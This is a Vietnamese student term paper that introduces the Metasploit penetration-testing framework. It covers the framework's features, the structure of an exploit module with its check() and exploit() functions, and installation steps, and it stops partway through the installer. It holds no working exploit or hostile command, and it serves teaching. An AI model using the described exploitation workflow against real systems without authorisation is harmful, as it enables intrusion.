**HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG**

**KHOA CÔNG NGHỆ THÔNG TIN 2**

**----------⁎⁎⁎----------**



**TIỂU LUẬN**

**MẠNG MÁY TÍNH**

**ĐỀ TÀI**

**NGHIÊN CỨU KHAI THÁC CÔNG CỤ METASPLOIT FRAMEWORK**

**Họ và tên:** Đặng Trường Giang

**MSSV:** N19DCAT019

**Lớp:** D19CQAT01-N

**Giáo viên hướng dẫn:** Đàm Minh Lịnh

TP.HCM 2022

**MỤC LỤC**

**CHƯƠNG I**

**GIỚI THIỆU VỀ METASPLOIT FRAMEWORK**

**1. Giới thiệu**

Bộ công cụ Metasploit là bộ công cụ khai thác lỗ hổng không thể thiếu của các hacker cũng như Penetration Tester. Metasploit không phải là một công cụ mà là một Framework tập hợp rất nhiều chương trình cũng như công cụ phục vụ cho việc tấn công, kiểm tra độ an toàn và bảo mật của hệ thống.

Metasploit Framework là một môi trường dùng để kiểm tra, tấn công và khai thác lỗi của các server. Ban đầu Metasploit được xây dựng từ ngôn ngữ hướng đối tượng Perl với những component được viết bằng C và Python sau đó được viết lại bằng Ruby. Đây là một ứng dụng mã nguồn mở phát triển nhằm sử dụng các shellcode để tấn công, khai thác lỗi của các dịch vụ Metasploit có thể chạy trên hầu hết các hệ điều hành như Linux, Windows, MacOS…

Thử nghiệm thâm nhập mã nguồn mở "Metasploit Framework" Rapid7 là một dự án được Hoa Kỳ tài trợ và công cụ kiểm thử cho Metasploit Framework có tên "Metasploit Community Edition" đã được phát hành. Metasploit Community Edition là công cụ kiểm tra thâm nhập có giới hạn cung cấp sức mạnh của Metasploit Framework với giao diện người dùng đồ hoạ được thêm vào để dễ dàng điều hướng và khai thác. Metasploit Community Edition có sẵn bản miễn phí trên mạng.

Community Editioin dựa trên Metasploit Framework, một sự kết hợp của giao diện người dùng cơ bản có sẵn trong các phiên bản thương mại. Sử dụng thử nghiệm thâm nhập cơ bản, GUI đơn giản, cung cấp các mô-đun import như một Browse. Bạn có thể xác minh bất kỳ lỗ hổng khai thác nào, quản lý luồng dễ bị tấn công và bảo vệ dữ liệu và cũng có thể nhập báo cáo quét lỗ hổng của bên thứ ba. Nó được thiết kế cho sinh viên và doanh nghiệp nhỏ, những người muốn mô phỏng một cách an toàn các cuộc tấn công mạng bằng khai thác cơ bản và phát hiện mạng.

Community Editioin dựa trên Metasploit Framework, một sự kết hợp của giao diện người dùng cơ bản có sẵn trong các phiên bản thương mại. Sử dụng thử nghiệm thâm nhập cơ bản, GUI đơn giản, cung cấp các mô-đun import như một Browse. Bạn có thể xác minh bất kỳ lỗ hổng khai thác nào, quản lý luồng dễ bị tấn công và bảo vệ dữ liệu và cũng có thể nhập báo cáo quét lỗ hổng của bên thứ ba.

Nó được thiết kế cho sinh viên và doanh nghiệp nhỏ, những người muốn mô phỏng một cách an toàn các cuộc tấn công mạng bằng khai thác cơ bản và phát hiện mạng.

**1.2 Các tính năng của Metasploit**

Một giao diện người dùng đồ họa đơn giản, giúp việc đánh giá tính dễ bị xâm nhập và đánh giá an ninh dễ dàng hơn các giải pháp thay thế dựa trên dòng lệnh.

Phát hiện mạng, cho phép người dùng lập bản đồ các mạng của họ bằng cách xác định các máy chủ, quét các cổng mở và lấy dấu vân tay các hệ điều hành và dịch vụ của họ.

Tích hợp với các máy quét dễ bị tấn công, do đó quét dữ liệu từ Rapid7 Nexpose, Nmap và hàng tá các giải pháp khác có thể được nhập trực tiếp vào Metasploit Community. Các quá trình quét Nexpose cũng có thể được bắt đầu và đặt vị trí nhập trực tiếp từ bên trong Metasploit Community.

Khai thác cơ bản, cho phép người dùng xác minh những lỗ hổng nào có thể khai thác được và phải được khắc phục - và những lỗ hổng nào không được khai thác. Điều này làm tăng năng suất và giảm chi phí của một chương trình quản lý dễ bị xâm nhập và giúp ngăn ngừa sự vi phạm dữ liệu.

Trình duyệt module, tận dụng cơ sở dữ liệu lớn nhất thế giới về khai thác đảm bảo chất lượng để người dùng có thể dễ dàng tìm ra cách khai thác đúng. Mỗi mô-đun bao gồm một bảng xếp hạng độ tin cậy, chỉ ra tỷ lệ thành công điển hình và tác động đến hệ thống mục tiêu.**1.3 Cấu trúc của một Module khai thác**

Cấu trúc của một module khai thác luôn cần các phần chính như sau:

* Payload Information Block: khối thông tin của Payload. Dùng để khai báocác thông tin cơ bản về payload.
* Một danh sách các mục tiêu có sẵn được phác thảo.
* Phần kế thừa các hàm exploit (), run(), check().

Hàm check () giúp xác minh việc có thể khai thác được tính có thể khai thác củamục tiêu và không thực sự chạy các payload trên mục tiêu.

Mục đích của hàm check () là để xác định xem mục tiêu có thể bị tấn công haykhông.

Hàm check () trả về giá trị kiểm tra đã được xác định:

* CheckCode::Safe - không thể khai thác.
* CheckCode::Detected - dịch vụ được phát hiện.
* CheckCode::Appears - phiên bản dễ bị tấn công.
* CheckCode::Vulnerable - đã xác nhận.
* CheckCode::Unsupported - kiểm tra không được hỗ trợ cho module này.

Hàm exploit() chính là hàm tiếp theo cần được viết. Đây cũng là phần quan trọng nhất của mã khai thác. Nó làm thành phần chính thực hiện các bước để có thể tái hiện lại lỗ hổng thành công.

Đối với các đoạn mã khai thác lỗ hổng ứng dụng web thì hàm exploit thường sẽ thực hiện việc gửi và nhận các yêu cầu và phản hồi từ phía máy chủ.

Xứ lý các phản hồi này và khai thác các lỗ hổng trên đó. Từ đó thực hiện khai thác như thực thi mã từ xa, lấy cắp thông tin, ...

**CHƯƠNG 2**

**HƯỚNG DẪN CÀI ĐẶT METASPLOIT VÀ MỘT SỐ CHỨC NĂNG**

**1. Cài đặt Metasploit Framework**

Tải metasploit-latest-linux-x64-installer.run



Chuột phải vào file và chọn Open Terminal Here



Thay đổi quyền truy cập



Vào sudo su để chạy file bằng câu lệnh: ./metasploit-latest-linux-x64-installer.run



Tích chọn I accept the agreement sau đó chọn Forward



Chọn địa chỉ lưu sau đó chọn Forward



Chọn YES sau đó chọn Forward



Chọn Forward



Lựa chọn port 3790 để sửa dụng khi truy cập sau đó chọn Forward



Lựa chọn Server Name và Days of validity sau đó chọn Forward

